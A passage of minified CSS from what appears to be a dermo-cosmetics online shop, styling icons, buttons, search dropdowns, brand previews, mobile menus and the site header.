;height:26px}.icon--category_face{width:18px;height:18px}.icon--category_hair{width:20px;height:21px}.icon--category_body{width:17px;height:25px}.icon--category_sun{width:20px;height:20px}.icon--category_child{width:20px;height:15px}.icon--face_lg{width:34px;height:34px}.icon--body_lg{width:28px;height:41px}.icon--hair_lg{width:35px;height:37px}.icon--hand_lg{width:33px;height:34px}.icon--woman_lg{width:16px;height:30px}.icon--man_lg{width:27px;height:27px}.icon--dermo_cosmetics{width:22px;height:22px}.icon--list{width:15px;height:19px}.icon--big-plus{width:30px;height:30px}.icon--cross-round{height:18px;width:18px}.icon--arrow-xl-left,.icon--arrow-xl-right{width:29px;height:53px}.icon--arrow-xl-left{transform:rotate(180deg)}.icon--youtube{width:22px;height:16px}.icon--dislike,.icon--like{width:25px;height:25px}.icon--close_sm{width:9px;height:9px}.icon--gift_2{width:15px;height:18px}.icon--circle_equals,.icon--circle_minus,.icon--circle_plus{width:25px;height:25px}.icon--play{width:56px;height:40px}.icon--insta{width:20px;height:20px}ul.list>li:before{content:"";display:inline-block;width:10px;height:1px;margin-right:12px;background:#000;transform:translateY(-4px)}ol.list{counter-reset:olCounter}ol.list>li:before{content:counter(olCounter) ".";margin-right:8px;counter-increment:olCounter}.list ol,.list ul{margin-top:8px;margin-left:16px}.list li{position:relative}.list li:not(:last-child){margin-bottom:8px}.ol-list{padding-left:24px}ol.ol-list{counter-reset:olCounter}ol.ol-list>li:before{content:counter(olCounter);position:absolute;top:0;left:-20px;counter-increment:olCounter;color:#64c7c3;font-size:.9375rem;font-weight:700}.ol-list ol{margin-top:8px;margin-left:16px}.ol-list li{position:relative;padding-left:16px;line-height:1.2;letter-spacing:.01875rem}.ol-list li:not(:last-child){margin-bottom:16px}@media (max-width:767px){.ol-list li{padding-left:0}}.table{border-collapse:collapse}.table td{padding:8px;border-bottom:1px solid #ccc;text-align:left}.table th{padding:4px 8px;border-bottom:none;background-color:#999;color:#fff;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-size:1.0625rem;font-weight:500;letter-spacing:.025rem}.link,.table th{text-transform:uppercase}.link{border-bottom:1px solid rgba(100,199,195,.4);padding:0;color:#64c7c3;text-decoration:none;transition:color .2s ease,fill .2s ease,border .2s ease;fill:#64c7c3;font-weight:700;font-size:.9375rem;line-height:1.3}.link:active,.link:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link.is-disabled,.link:disabled{border-color:#f0f0f0;color:#999;fill:#999}.link--black{border-color:rgba(0,0,0,.2);color:#000;fill:#000}.link--black:active,.link--black:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link--white{border-color:hsla(0,0%,100%,.2);color:#fff;fill:#fff}.link--white:active,.link--white:hover{border-color:rgba(100,199,195,.4);color:#64c7c3;fill:#64c7c3}.link--opacity{border-color:hsla(0,0%,100%,.4);color:hsla(0,0%,100%,.7);fill:hsla(0,0%,100%,.7)}.link--opacity:active,.link--opacity:hover{border-color:hsla(0,0%,100%,.4);color:#fff;fill:#fff}.link--futura-cond{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.link--lwcs{text-transform:none}.link--clear,.link--icon{border-bottom:none}.link--lg{font-size:1.25rem;line-height:1.5;letter-spacing:.03125rem}.link--sm{font-size:.75rem;line-height:1.167}.link__text{border-bottom:1px solid rgba(100,199,195,.4)}.link:active .link__text,.link:hover .link__text{border-color:rgba(115,223,219,.4)}.link--black .link__text{border-color:rgba(0,0,0,.2)}.link--black:active .link__text,.link--black:hover .link__text{border-color:rgba(115,223,219,.4)}.link--white .link__text{border-color:hsla(0,0%,100%,.2)}.link--white:active .link__text,.link--white:hover .link__text{border-color:rgba(100,199,195,.4)}.link--opacity .link__text,.link--opacity:active .link__text,.link--opacity:hover .link__text{border-color:hsla(0,0%,100%,.4)}.link.is-disabled .link__text,button:disabled .link__text{border-color:#f0f0f0;color:#999;fill:#999}.link .icon{margin-right:4px;vertical-align:baseline}.link .icon--right{margin-right:0;margin-left:4px}.btn{display:inline-block;height:40px;padding:0 24px;border:1px solid #000;border-radius:0;color:#fff;font-size:.9375rem;line-height:2.375rem;font-weight:700;text-align:center;text-transform:uppercase;background-color:#000;transition:all .2s ease;fill:#fff;letter-spacing:.00625rem}.js-focus-visible .btn.focus-visible:focus{outline:none;border-color:#000;color:#fff;background-color:#64c7c3;fill:#fff}.btn.is-disabled,.btn:disabled{border-color:#f0f0f0;color:#ccc;background-color:#f0f0f0;fill:#ccc}.btn--sm{height:32px;font-size:.875rem;line-height:1.75rem}.btn--lg{height:56px;font-size:1.125rem;line-height:3.375rem;font-weight:500}.btn--bordered{color:#000;background-color:#fff;fill:#000;border-color:#f0f0f0}.btn--bordered:focus{border-color:#64c7c3}.btn--bordered.is-disabled,.btn--bordered:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--bordered-transparent{color:#fff;background-color:transparent;fill:#fff;border-color:#fff}.btn--bordered-transparent.is-disabled,.btn--bordered-transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:transparent;fill:#ccc}.btn--blue{color:#fff;background-color:#64c7c3;fill:#fff;border-color:#64c7c3}.btn--blue.is-disabled,.btn--blue:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--transparent{color:#64c7c3;background-color:#fff;fill:#64c7c3;border-color:#64c7c3}.btn--transparent.is-disabled,.btn--transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--grey{color:#fff;background-color:#999;fill:#fff;border-color:#999}.btn--grey.is-disabled,.btn--grey:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--white{color:#000;background-color:#fff;fill:#000;border-color:#fff}.btn--white.is-disabled,.btn--white:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--block{display:block;width:100%}.btn .icon{margin-right:4px;margin-top:-4px;vertical-align:middle}.btn .icon--right{margin-right:0;margin-left:4px}.js-can-hover .btn:hover{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.js-can-hover .btn--bordered:hover{border-color:#64c7c3;color:#000;background-color:#fff;fill:#000}.js-can-hover .btn--bordered-transparent:hover{border-color:#64c7c3;color:#64c7c3;background-color:transparent;fill:#64c7c3}.js-can-hover .btn--blue:hover{border-color:#73dfdb;color:#fff;background-color:#73dfdb;fill:#fff}.js-can-hover .btn--transparent:hover{border-color:#73dfdb;color:#73dfdb;background-color:#fff;fill:#73dfdb}.js-can-hover .btn--grey:hover{border-color:#666;color:#fff;background-color:#666;fill:#fff}.js-can-hover .btn--white:hover{border-color:hsla(0,0%,100%,0);color:#000;background-color:hsla(0,0%,100%,.7);fill:#000}.m{margin:16px}.m-0{margin:0}.m-s{margin:8px}.mt{margin-top:16px}.mt-0{margin-top:0}.mt-s{margin-top:8px}.mt-m{margin-top:24px}.mt-l{margin-top:32px}.mt-xl{margin-top:40px}.mr{margin-right:16px}.mr-0{margin-right:0}.mr-s{margin-right:8px}.mb{margin-bottom:16px}.mb-0{margin-bottom:0}.mb-s{margin-bottom:8px}.mb-m{margin-bottom:24px}.mb-l{margin-bottom:32px}.mb-xl{margin-bottom:40px}.ml{margin-left:16px}.ml-0{margin-left:0}.ml-s{margin-left:8px}.section__hl{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}.container{max-width:1280px;padding:0 16px;margin-left:auto;margin-right:auto}.container--middle{max-width:992px}@media (max-width:1023px){.container--no-tablet-lg{padding:0}}@media (max-width:1023px){.container-tablet-lg{padding-left:16px;padding-right:16px}}.lazyload,.lazyloading{filter:blur(5px)}.picture{display:flex;justify-content:center;align-items:center}.picture--img,.picture__img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;font-size:.9375rem}@supports (object-fit:scale-down){.picture--img,.picture--img--bg,.picture__img,.picture__img--bg{width:100%;height:100%;object-fit:scale-down;font-family:"object-fit: scale-down; object-position: center center;"}}.picture--bg{display:block;font-size:0}.picture--bg.picture--img,.picture--bg .picture__img{object-fit:cover;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}.picture--hero{position:relative;width:916px;height:424px}.field{position:relative;padding-bottom:32px}.field__label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.field__input{width:100%;min-height:40px;padding:8px 16px;color:#000;font-size:.9375rem;font-family:Futura,Arial,sans-serif;border:1px solid #ccc;line-height:1.375rem;background-color:transparent}.field__input:hover{border-color:#73dfdb;cursor:pointer}.field__input:disabled{border-color:#999;color:#999;opacity:1;-webkit-text-fill-color:#999}.field__input:focus{outline:none;border-color:#73dfdb}.field__input.parsley-error:focus,.field__input.parsley-error:hover{border-color:#ea5444}.field__input:-ms-input-placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input::placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input--control{padding-right:48px}.field__input--textarea-min-height{min-height:120px}.field--subscribe-dark .field__input{background-color:#fff}.field__forgot-password{position:absolute;top:4px;right:1px;line-height:1;border-bottom:none}.field__control{position:absolute;bottom:32px;right:0;display:flex;justify-content:center;align-items:center;width:48px;height:40px;padding:0 16px}.field__control--password,.field__control--subscribe{padding:0}.field--datepicker .field__control{pointer-events:none}.field__icon.icon--view{fill:#999}.field__password-btn--active .field__icon.icon--view{fill:#000}.field__password-btn{height:100%;line-height:100%;padding:0 16px}.field__password-btn:focus{outline-offset:-2px}.field__subscribe-btn{padding:0;height:100%;width:100%;background:none;border:none;border-left:1px solid #ccc;fill:#64c7c3}.field--subscribe-dark .field__subscribe-btn{background-color:#000;fill:#fff;border:1px solid #ccc}.field--subscribe-dark .field__subscribe-btn:hover{border-color:#64c7c3;fill:#fff;background-color:#64c7c3}.field__subscribe-btn .icon{margin:0}.search-main{display:flex;align-items:flex-start;position:relative}@media (max-width:1023px){.search-main{background-color:#000;position:absolute;display:none;height:70px;top:0;left:0;z-index:1001;right:0;padding:16px 8px}.search-main.header-main__search{width:100%}.search-main--active{display:inline-flex}}@media (max-width:767px){.search-main{height:56px;padding:8px 0}}.search-main .field__label{border:0;position:absolute;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;clip:rect(0,0,0,0)}.search-main__field{padding-bottom:0;width:calc(99.9% - 48px);background-color:#fff}.search-main__field--none{display:none}.search-main__field .field__input{padding-right:20px;-webkit-appearance:none}.search-main__field input[type=search]::-webkit-search-cancel-button,.search-main__field input[type=search]::-webkit-search-decoration,.search-main__field input[type=search]::-webkit-search-results-button,.search-main__field input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}.search-main__field input[type=search]::-ms-clear,.search-main__field input[type=search]::-ms-reveal{display:none;width:0;height:0}@media (max-width:1023px){.search-main__field{width:256px}}.search-main__btn{width:40px;height:40px;margin-left:8px;fill:#666;transition:all .2s ease;text-align:left}@media (max-width:1023px){.search-main__btn{display:none}}.search-main__btn--cross{width:16px;height:40px;margin-right:8px;display:none}@media (max-width:1023px){.search-main__btn--cross{display:block}}.search-main__btn:hover{fill:#64c7c3}.search-main__icon{margin-left:4px}.search-main__clear{position:absolute;display:none;top:11px;left:216px;fill:#666;padding:0 8px}.search-main__clear:hover{fill:#64c7c3}.search-main__clear-icon{width:9px;height:9px}.search-main__clear.is-active{display:block}@media (max-width:1023px){.search-main__clear{top:11px;left:230px}}.search-main__cross-icon{width:16px;height:16px;display:none}@media (max-width:1023px){.search-main__cross-icon{display:block}}.search-main__drop{position:absolute;top:40px;left:0;background-color:#fff;border:1px solid #ccc;z-index:11;display:none;width:245px}@media (max-width:1023px){.search-main__drop{top:56px;left:40px;width:256px}}@media (max-width:767px){.search-main__drop{top:48px;left:32px}}.search-main__drop.is-visible{display:block}.is-smooth .search-main__drop.is-visible{display:none}.is-smooth.is-visible .search-main__drop.is-visible{display:block}.search-main__drop-header{background-color:#f0f0f0;padding:8px 16px;font-size:.9375rem;font-weight:500}.search-main__drop-header--products{background-color:transparent;width:100%;display:block;color:#000;text-align:left;border:none}.search-main__drop-header--products:hover{color:#000;background-color:#f0f0f0}.search-main__drop-list{background-color:#fff;counter-reset:olCounter}.search-main__drop-footer{background-color:#ccc;text-align:center;padding:4px 0}.search-main__products{display:none}.search-main__drop.is-visible .search-main__products{display:block}.search-main__products-item{border-top:1px solid #f0f0f0;position:relative;padding:8px}.search-main__products-item-title{width:70%;padding-left:8px;font-weight:600;font-size:.8125rem}.search-main__products-item-link{font-weight:400;display:flex;align-items:flex-start;color:#000}.search-main__products-item-link:hover{cursor:pointer}.search-main__products-item-price{position:relative;display:block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.search-main__products-item:hover+.search-main__products-item,.search-main__products-item:hover:not(:first-child){border-top-color:#ccc}.search-main__products-item:hover:before{color:#000;border-right-color:#ccc}.search-main__products-img{display:block;height:58px}.search-main__products-img,.search-main__products-img img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.search-main__products-img-wrapper{width:30%;position:relative;display:inline-flex;justify-content:center}.search-main__popular{display:none}.search-main__drop.is-visible .search-main__popular{display:block}.search-main__popular-list{display:none}.search-main__popular-list.is-active{display:block}.search-main__popular-item{border-top:1px solid #f0f0f0;position:relative;padding:6px 0 6px 48px}.search-main__popular-item-link{color:#999;font-weight:400;display:block}.search-main__popular-item-link:hover{color:#000;cursor:pointer}.search-main__popular-item:hover .search-main__popular-item-link{color:#000}.search-main__popular-item:hover+.search-main__popular-item,.search-main__popular-item:hover:not(:first-child){border-top-color:#ccc}.search-main__popular-item:hover:before{color:#000;border-right-color:#ccc}.search-main__popular-item:before{content:counter(olCounter);counter-increment:olCounter;position:absolute;top:0;left:0;margin-right:8px;width:36px;height:100%;text-align:center;font-size:.875rem;color:#666;padding-top:5px;border-right:1px solid #f0f0f0}.search-main__popular-clear{font-weight:300}.search-main__popular-clear:hover{color:#fff;fill:#fff}.search-main__popular-clear-icon{width:13px;height:13px}.search-main__drop-footer .search-main__popular-clear-icon{vertical-align:middle}.brands-preview{display:flex}.brands-preview__nav{width:208px;padding:8px 0 8px 4px;display:flex;flex-direction:column;background:#f0f0f0}.brands-preview__nav-link{padding:24px;text-transform:uppercase;color:#000;text-align:left;border-bottom:none;font-size:.75rem;font-weight:700;line-height:1;border-left:6px solid transparent}.brands-preview__nav-link:hover{border-color:transparent;color:#000}.brands-preview__nav-link.is-active{border-color:#64c7c3;background:#fff;color:#000}.brands-preview__nav-link.is-active[data-brand=eau-thermale-avene]{border-color:#ff8d7a}.brands-preview__nav-link.is-active[data-brand=ducray]{border-color:#2c7aa1}.brands-preview__nav-link.is-active[data-brand=klorane]{border-color:#006341}.brands-preview__nav-link.is-active[data-brand=a-derma]{border-color:#c2d450}.brands-preview__nav-link.is-active[data-brand=galenic]{border-color:#002e17}.brands-preview__nav-link.is-active[data-brand=elancyl]{border-color:#668c4a}.brands-preview__nav-link--theme-1.is-active{border-color:#81b835}.brands-preview__content{width:calc(100% - 208px);padding:32px 24px}.brands-preview__item{display:none}.brands-preview__item.is-active{display:flex}.brands-preview__text-box{width:55%;padding-right:48px}.brands-preview__img-box{width:45%}.brands-preview__title{margin-bottom:8px}.brands-preview__title--theme-1{color:#81b835}.brands-preview__title--eau-thermale-avene{color:#ff8d7a}.brands-preview__title--ducray{color:#2c7aa1}.brands-preview__title--klorane{color:#006341}.brands-preview__title--a-derma{color:#c2d450}.brands-preview__title--galenic{color:#002e17}.brands-preview__title--elancyl{color:#668c4a}.brands-preview__sub-title{margin-bottom:24px;color:#666}.brands-preview__text{margin-bottom:56px;color:#666}.brands-preview__row{margin-bottom:32px;display:flex;align-items:center}.brands-preview__link{margin-right:24px;color:#666;fill:#666;border-bottom:none;text-transform:uppercase;white-space:nowrap;line-height:1}.brands-preview__link:last-child{margin-right:0}.brands-preview__link-text{display:inline-block;vertical-align:middle;font-size:.75rem}.brands-preview__link .icon{margin-right:8px}.brands-preview__all{display:inline-block;min-width:400px;padding:8px;background:#f0f0f0;border-bottom:none;text-align:center;white-space:nowrap;line-height:1}.brands-preview__all--theme-1{color:#81b835;fill:#81b835}.brands-preview__all--eau-thermale-avene{color:#ff8d7a;fill:#ff8d7a}.brands-preview__all--ducray{color:#2c7aa1;fill:#2c7aa1}.brands-preview__all--klorane{color:#006341;fill:#006341}.brands-preview__all--a-derma{color:#c2d450;fill:#c2d450}.brands-preview__all--galenic{color:#002e17;fill:#002e17}.brands-preview__all--elancyl{color:#668c4a;fill:#668c4a}.brands-preview__all-img-box{display:inline-block;max-width:96px;margin-right:24px;vertical-align:middle}.brands-preview__all-text{margin-right:8px;vertical-align:middle;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem}.brands-preview__all-icon{height:9px}.category-preview{display:flex}.category-preview__container{width:600px;padding:32px 16px 40px 32px;display:flex;flex-wrap:wrap}.category-preview__container--small{width:408px}.category-preview__articles{width:calc(50% - 300px);padding:32px 56px 40px 40px;border-left:1px solid #ccc;border-right:1px solid #ccc}.category-preview__brands{padding:32px 40px 40px;width:calc(50% - 300px);background:#f0f0f0}.category-preview__brands,.category-preview__col{display:flex;flex-direction:column;align-items:flex-start}.category-preview__col{width:33.33333%;padding-right:48px;padding-bottom:32px}.category-preview__col--half{width:50%}.category-preview__link{margin-bottom:16px;border-bottom:none;color:#000;font-weight:500;line-height:1.3;max-width:100%;width:100%;word-wrap:break-word}.category-preview__all-link{font-weight:500}.category-preview__title{width:100%;margin-bottom:16px;font-size:.9375rem;font-family:Futura,Arial,sans-serif;font-weight:700;text-align:left}.category-preview__advice{padding:16px 24px;border:1px solid #ccc;background:#f0f0f0;white-space:nowrap}.category-preview__advice-box{margin-right:64px;display:inline-block;vertical-align:middle}.category-preview__advice-text{margin-bottom:8px;font-size:.75rem;color:#999;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-title{font-size:.9375rem;color:#64c7c3;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.category-preview__advice-arrow{height:24px;width:13px;fill:#999}.category-preview__article{color:#000;border-bottom:none}.category-preview__img-box{margin-bottom:16px}.category-preview__article-title{margin-bottom:24px;font-size:.8125rem;font-family:Futura,Arial,sans-serif;text-transform:none;font-weight:700;line-height:1.1}.category-preview__pic img{display:block;width:100%}.category-preview__themes{padding:32px 32px 40px 40px;width:calc(100% - 408px);border-left:1px solid #ccc;display:flex;flex-wrap:wrap}.category-preview__card{width:50%;color:#000;padding-right:40px;border-bottom:none}.category-preview__card-pic{padding-right:24px;margin-bottom:16px}.category-preview__card-pic img{display:block}.category-preview__card-title{margin-bottom:8px;font-family:Futura,Arial,sans-serif;font-size:.9375rem;line-height:1.1}.category-preview__card-text{margin-bottom:16px;line-height:1.2}.category-preview__card-btn{min-width:152px}.accordion{--time:250ms}.accordion .accordion__head-btn{cursor:default}.accordion--footer{display:flex;padding:0 64px}@media (max-width:1023px){.accordion--footer{padding:0}}.accordion--footer .accordion__item{flex-shrink:0;width:calc(24.975% - 12px);margin-right:16px}@media (max-width:767px){.accordion--footer .accordion__item{padding:0 16px}}.accordion--footer .accordion__item:last-child{margin-right:0}@media (min-width:768px){.accordion--footer .accordion__head{display:none}}.accordion--faq .accordion__panel-container{padding-bottom:24px;line-height:1.2}.accordion--init{display:block}.accordion--init .accordion__item{width:100%;text-align:left;border-top:1px solid #f0f0f0}.accordion--init .accordion__item:last-child{border-bottom:1px solid #f0f0f0}.accordion--init .accordion__head{border-bottom:none}.accordion--init .accordion__head-btn{position:relative;display:block;width:100%;height:auto;padding:16px 24px 16px 0;font-size:.9375rem;text-transform:uppercase;text-align:left;cursor:pointer;color:#666;font-family:Futura,Arial,sans-serif}.accordion--init .accordion__head-btn:after{content:"";position:absolute;top:50%;right:0;width:13px;height:8px;margin-top:-4px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat;transition:transform var(--time) ease}.js-focus-visible .accordion--init .accordion__head-btn.focus-visible:focus{outline:2px solid #64c7c3;outline-offset:-1}.accordion--init .accordion__head-btn--expanded:after{transform:rotate(180deg)}.accordion--init .accordion__head-btn--disabled{color:#f0f0f0;pointer-events:none}.accordion--init .accordion__head-btn--disabled:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23f0f0f0'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.accordion--init .accordion__panel{overflow:hidden;padding:0;transition:height var(--time) ease}.accordion--init .accordion__panel--hidden{display:none}.mobile-menu__login{display:flex;flex-direction:column;align-items:center;padding:24px;background:#f0f0f0}.mobile-menu__login-btn{margin-bottom:16px;min-width:152px}.mobile-menu__registration{line-height:1}.mobile-menu__back{padding:16px;text-align:left;background:#fff}.mobile-menu__back-btn{line-height:1}.mobile-menu__back-arrow{margin-right:16px;fill:#666;transform:rotate(180deg)}.mobile-menu__back-text{display:inline-block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;text-transform:uppercase;color:#666;font-weight:500;vertical-align:middle;line-height:1}.mobile-menu__list{background:#fff}.mobile-menu__list-item{position:relative}.mobile-menu__list-item:after{position:absolute;left:16px;bottom:0;width:calc(100% - 16px);height:1px;background:#f0f0f0;content:""}.mobile-menu__list-item:last-child:after{display:none}.mobile-menu__list-btn{width:100%;padding:16px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.mobile-menu__list-btn.is-active{background:#f0f0f0}.mobile-menu__list-btn.is-active:after{display:none}.mobile-menu__list-btn .mobile-menu__arrow{margin-left:auto}.mobile-menu__sub{padding-left:32px}.mobile-menu__sub-item.accordion__item{position:relative;border-top:none}.mobile-menu__sub-item.accordion__item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-item.accordion__item:last-child:after{display:none}.mobile-menu__sub-btn.accordion__head-btn{padding:16px 16px 16px 0;font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__sub-btn.accordion__head-btn:after{right:16px}.mobile-menu__sub-list{padding-left:16px}.mobile-menu__sub-list-item{position:relative;padding:16px 16px 16px 0}.mobile-menu__sub-list-item:after{position:absolute;left:0;bottom:0;width:100%;height:1px;background:#f0f0f0;content:""}.mobile-menu__sub-list-item:last-child:after{display:none}.mobile-menu__sub-link{border-bottom:none;color:#000;font-weight:500;line-height:1.3}.mobile-menu__sub-all-link{font-weight:500}.mobile-menu__category-name{font-size:1.125rem;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase;font-weight:500;color:#000;border-bottom:none;line-height:1}.mobile-menu__category-name--link{display:block;width:100%;padding:16px}.mobile-menu__advice{display:flex;justify-content:space-between;align-items:center;padding:16px;border-bottom:none;background:#f0f0f0;white-space:nowrap;text-align:center}.mobile-menu__advice-box{margin-right:64px;display:inline-block;vertical-align:middle;text-align:left}.mobile-menu__advice-text{margin-bottom:8px;font-size:.75rem;color:#999}.mobile-menu__advice-text,.mobile-menu__advice-title{text-transform:uppercase;font-weight:500;line-height:1}.mobile-menu__advice-title{font-size:.9375rem;color:#64c7c3}.mobile-menu__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.mobile-menu__advice-arrow{height:24px;width:13px;fill:#999}.mobile-menu__exit{display:block;margin-left:32px;padding:16px 16px 16px 0;font-size:1.125rem;text-transform:uppercase;font-weight:500;color:#000}.mobile-menu__exit,.mobile-menu__tel{font-family:FuturaCond,Arial,sans-serif;border-bottom:none;line-height:1}.mobile-menu__tel{margin-bottom:24px;font-size:1.5625rem;color:#999}.mobile-menu__footer{padding:24px 16px;display:flex;flex-direction:column;align-items:flex-start;background:#000}.mobile-menu__footer-text{margin-bottom:8px;font-size:.9375rem}.mobile-menu__footer-link,.mobile-menu__footer-text{color:#999;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;line-height:1}.mobile-menu__footer-link{margin-bottom:16px;border-bottom:none}.header-main__sticky{background:#fff}.header-main__sticky.is-sticky{position:fixed;top:0;left:0;right:0;z-index:1000;transform:translateY(-100%)}.header-main__sticky.is-sticky.is-smooth{transition:transform .3s ease}.header-main__sticky.is-sticky.is-visible{transform:translateY(0);box-shadow:0 2px 13px hsla(0,0%,60%,.3)}.popup-lock .header-main__sticky.is-sticky{padding-right:17px}.header-main__top{padding:8px 0;background-color:#000;color:#ccc}@media (max-width:1023px){.header-main__top{display:none}}.header-main__top-container{display:flex;align-items:center}.header-main__top-col{flex-shrink:0}.header-main__top-col--right{margin-left:auto}.header-main__phone{text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:.9375rem;letter-spacing:.0375rem;font-weight:500}.header-main__number{color:#ccc;margin-left:8px;letter-spacing:.03125rem}.header-main__nav{display:flex}.header-main__nav-item{display:inline-block;vertical-align:top;margin-right:16px}.header-main__nav-item:last-child{margin-right:0}.header-main__nav-link{letter-spacing:.00625rem;color:#ccc}.header-main__nav-logo img{width:auto;max-height:18px;height:18px}.header-main__link{margin-right:40px;margin-top:8px;border-bottom:none;font-family:FuturaCond,Arial,sans-serif;color:#666;fill:#666;font-size:1rem;font-weight:500;letter-spacing:.0375rem;flex-shrink:0}.header-main__link-icon{margin-top:-4px;margin-right:4px}@media (max-width:1279px){.header-main__link{margin-right:16px}}@media (max-width:1023px){.header-main__link{display:none}}.header-main__sticky.is-sticky .header-main__link{margin-top:0}.header-main__cart{position:relative;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0}.header-main__cart-icon{margin-top:15px;margin-left:4px}@media (max-width:1023px){.header-main__cart-icon{margin-top:11px;margin-left:11px}}.header-main__cart-qt{position:absolute;top:0;right:0;display:block;width:20px;height:20px;border-radius:50%;background-color:#000;color:#fff;font-weight:500;text-align:center;font-size:.75rem;line-height:1.25rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:background-color .2s ease}@media (max-width:1023px){.header-main__cart-qt{top:2px;right:-8px}}.header-main__cart:hover .header-main__cart-qt{background-color:#64c7c3}.header-main__profile{margin-right:8px;border-bottom:none;width:40px;height:40px;fill:#666;flex-shrink:0;text-align:center}@media (max-width:1023px){.header-main__profile{display:none}}.header-main__profile-icon{margin-top:13px}.header-main__search{width:294px}@media (max-width:1023px){.header-main__search--visible-desktop{display:none}}.header-main__search--hidden-desktop{width:40px;height:40px;fill:#666}@media (min-width:1024px){.header-main__search--hidden-desktop{display:none}}@media (max-width:1023px){.header-main__logo{text-align:left}}.header-main__container{display:flex;align-items:center;padding-top:16px;padding-bottom:16px;position:relative}@media (max-width:1023px){.header-main__container{padding-top:8px;padding-bottom:8px;align-items:center;border-bottom:1px solid #ccc;min-height:52px}}@media (max-width:767px){.header-main__container{padding-top:0;padding-bottom:0}}.header-main__sticky.is-sticky .header-main__container{align-items:center;padding-top:16px;padding-bottom:16px}.header-main__catalog{display:none;align-items:center;background:#000;text-decoration:none;margin-left:-31px}.header-main__catalog .catalog-icon{flex-shrink:0;width:12px;height:12px;margin-right:8px}.header-main__catalog .catalog-text{display:none}@media (max-width:1023px){.header-main__catalog{display:inline-flex;padding:4px 10px;font-family:FuturaCond,Arial,sans-serif;font-size:.75rem;line-height:1.375rem;font-weight:400;color:#fff;text-transform:uppercase;letter-spacing:.05em}.header-main__catalog .catalog-text{display:inline}}.header-main__col{flex-shrink:0}.header-main__col--logo{width:324px;margin:0 8px;text-align:center}@media (max-width:1279px){.header-main__col--logo{width:calc(99.9% - 600px);margin:0}}@media (max-width:1023px){.header-main__col--logo{margin:0;width:calc(99.9% - 120px)}}@media (max-width:767px){.header-main__col--logo{text-align:left}}.header-main__col--left{width:calc(49.95% - 170px)}@media (max-width:1279px){.header-main__col--left{width:300px}}@media (max-width:1023px){.header-main__col--left{width:150px;margin-right:-110px}}.header-main__col--right{width:calc(49.95% - 170px);display:flex;align-items:center;justify-content:flex-end}@media (max-width:1279px){.header-main__col--right{width:300px}}@media (max-width:1023px){.header-main__col--right{width:80px}}.header-main__bottom{border-top:1px solid #ccc;border-bottom:1px solid #ccc}@media (max-width:1023px){.header-main__bottom{display:none}}.header-main__menu{position:relative;display:flex;justify-content:center;align-items:center;padding-top:16px}.header-main__menu-drop-down{left:50%;transform:translateX(-50%);max-width:1120px;background:#fff;z-index:10}.header-main__menu-drop-down,.header-main__menu-overlay{display:none;position:absolute;top:calc(100% + 1px);width:100%}.header-main__menu-overlay{overflow:hidden;left:0;height:100vh;background:#000;opacity:.5;content:"";z-index:9}.header-main__menu-box:hover>.header-main__menu-drop-down{display:block}.header-main__menu-box:hover>.header-main__menu-link:before{opacity:1}.header-main__menu-box:hover~.header-main__menu-overlay{display:block}.header-main__menu-box:first-child .header-main__menu-link{margin-left:0}.header-main__menu-box--last .header-main__menu-link{margin-right:0}.header-main__menu-box--last .header-main__menu-link:after{display:none}.header-main__menu-link{display:block;position:relative;margin:0 32px 